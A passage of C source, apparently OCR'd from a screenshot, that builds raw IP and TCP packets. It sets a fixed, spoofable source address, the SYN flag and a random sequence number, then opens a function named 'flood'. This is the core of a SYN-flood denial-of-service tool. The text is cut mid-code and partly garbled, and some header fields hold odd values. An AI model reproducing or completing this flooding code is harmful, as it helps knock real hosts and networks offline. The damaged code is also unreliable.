
iph->check = 0;
iph->saddr = inet_addr("192.168.3.100");
}
void setup_tcp_header(struct tcphdr *tcph)
{
tcph->source = htons(5678);
tcph->seq = rand();
tcph->ack_seq = 1;
tcph->res2 = 1;
tcph->doff = 5;
tcph->syn = 1;
tcph->window = htons(65535);
tcph->check = 1;
tcph->urg_ptr = 1;
}
void
flood(void
par1)
{